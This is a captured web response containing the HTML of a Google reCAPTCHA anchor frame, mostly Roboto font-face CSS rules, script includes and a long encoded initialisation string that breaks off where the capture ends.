

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz&co=aHR0cHM6Ly93d3cubmV4dHNjcmlwdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=up214vqsqw0n
body_size: 49001
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DW6Pd9DB-b3H81eyWXtzUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DW6Pd9DB-b3H81eyWXtzUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DW6Pd9DB-b3H81eyWXtzUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HTfCssO9w5lawrnCjXYvZRTCjlXDjMKmw4nCj8KlGMKIw7pwFMOiw7zCkcO8dS/Dll3ClUZKwpvDpibCpMKvDydfKXvCpcOCSMK3VhjCkhTCjMOxwpMBwrXCswPDn2htw6HDmk3CoDjDpsO3TsKfwq3DjEcYKW/[base64]/[base64]/w5XCnFvCk3Z2HDp5KGBqUcKzESJvw5HDuMKwHT8VO8O2Mi51wrvDssOMwphRw5TDrkHDtjzClcKvDH3DhG0NDGZZHUg/w7oaw4zCoEbCt8O1wr/CmFERwq7Ck3sXw77CnxE/LiXCnH7DscKZw4Eyw47ClsOdw6fDrsKow71nTxEtPsKBBWosw53ClsOIK8OHKMOCBMK7w4/CnzQvAMOgbcO4wphmw5rDkwDDuRLDtMKsw6/[base64]/DhcKWS8OnwqfCtzI5wqzDm0lFKsOewobCmsONMcKTPMO9wow2TcK1w6hrKcOJwpXDsxfCp8KbJULCtsKcZcO9dcOKw4jDlMOURBrDicOdwoPCp8KBesKXwpDDo8O/[base64]/[base64]/[base64]/[base64]/DsMKcw6PDnsOdw7LDqRDChlrCqsKTwrPCpMKhw7/CqSnDnMKoGsKBc0rDjMO6wrXDgcOYw7HCnMOQwoUHccKLwotSZTMCwpYCwokFVsKEwojDvE/[base64]/Cj8KUVnxCw6vDjMKxwpt+w6fCkzAqw7EfwpJvdXfDmgIkw5DDv8OrBcKKw79MNi81IBfDl8KuCxPCisOABnB7wobCqkFxw4XDmcO4esOWw5vDtMORU2R0GcOowrJoesOKbAUROsOBwqbCnsOCw6/CpsO8PcKGw4c3HsKnw4/CpRTDsMOIe2rDgQY3wo5WwobCmMOvwolTRTTDlcOaExN+HFlMwpjCgGc8w4fCscKhZ8OGUVBRw4sSJ8KPw6TDiMOVwrLCp8OvYFp4Wi9DJX8TwrnDtgRJcMOLwoVdwoZmI8K8HsKiPMKKw7/DqsKXIsO1wpnCu8Klw5ANw4Ufw6czQ8KPSD5nwqjDjsKVwqrCscOtwq3Dh1/Cm3fDkMOzwrdnwr7CscKVE8KBwrhWDsOGw5jCnUAaBMO4w7k3w60hw4TCocKLwplxSsKXXsKkwprCjSvCjHHDkntkTh0JMUnCsMKQNcOfA2tuNRTDiihfKyIHw5MyfVLDmyERLlrCmSdtwrlWwqBnH8OMZsKJwpTDs8OrV8KPwrcbFDQ/[base64]/w4bDhEthw6XDgmdgw53DmsOaAkTDpU/[base64]/DoWzDjl/[base64]/JsKQwr7DisKJwoNsw5hiwqXDrsKNwrLClMONK8K2w5vDu8O8wostXhjCkMKYw7PCgsO6ADjDrsOBwrXCj8KIZyDDkx4EwoMOOcKuwpvDnDljw4sjVsKmX2Q+TlFfwpPCnmArFMKNRsODJHIYbX8PGsOLw6DCusKTWsKkAwxHL3HDvyI7VB3CkcKFwoPCgXjDsFnDlsO/wr/DrwDDrQbCvsOhPsKYGsKKwqrCh8OqOcKQTsO4w73Cpy/Cm2XCsAQFwpHCkcOGFyZjwpbDtRhzw4E4w4ZvwqVrMn8qwqE3w7xyTwZFcW/DoHPDmsOAWCh2woMvTBHCmDQ0B8KVGcO0w6fCrgHCsMKvwonDm8OEesOoaBDCsAVnw7vDrk/DmcOiwpwywqXDo8OgJ1vDqwUXwqHDryJ9eSzDr8OowqUtw4XDhDZrDsK9wr1MwpvDmMK4w6XDn3MiwpLCsMKywoB9wqBQIMK4w6jCp8KIF8O/[base64]/CsG8kIhTComPCvzpQBGrCnsO/[base64]/McO/w4rCuHvDmcKOw4piw5XDhy7CisKIQMODIMKXGENCckVbw7IoPXTCs8OsWXQ0wpf